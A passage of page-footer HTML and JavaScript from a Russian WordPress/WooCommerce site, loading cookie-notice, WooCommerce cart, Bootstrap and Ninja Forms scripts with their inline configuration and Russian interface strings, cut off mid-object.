var cnArgs = {"ajaxUrl":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","nonce":"b8ea6689ad","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":86400,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.5.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","cart_url":"https:\/\/otktel.ru","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.5.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.5.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.5.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_611b9882b9a0be59937ecc2c7097d070","fragment_name":"wc_fragments_611b9882b9a0be59937ecc2c7097d070","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.5.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/themes/wp-bootstrap-4/assets/js/bootstrap.js?ver=v4.0.0" id="js-bootstrap-4-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" defer src="https://otktel.ru/wp-content/plugins/ninja-forms/assets/js/min/front-end-deps.js?ver=3.6.34.1" id="nf-front-end-deps-js"></script>
<script type="text/javascript" defer src="https://www.google.com/recaptcha/api.js?hl=ru&amp;onload=nfRenderRecaptcha&amp;render=explicit&amp;ver=3.6.34.1" id="nf-google-recaptcha-js"></script>
<script type="text/javascript" id="nf-front-end-js-extra">
/* <![CDATA[ */
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"ef6069e39f","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"ef6069e39f","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"$","fieldsMarkedRequired":"\u041f\u043e\u043b\u044f, \u043f\u043e\u043c\u0435\u0447\u0435\u043d\u043d\u044b\u0435 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u043c <span class=\"ninja-forms-req-symbol\">*<\/span>, \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b \u043a \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044e","thousands_sep":"\u00a0","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/otktel.ru\/wp-admin\/admin-ajax.php","ajaxNonce":"ef6069e39f","requireBaseUrl":"https:\/\/otktel.ru\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio"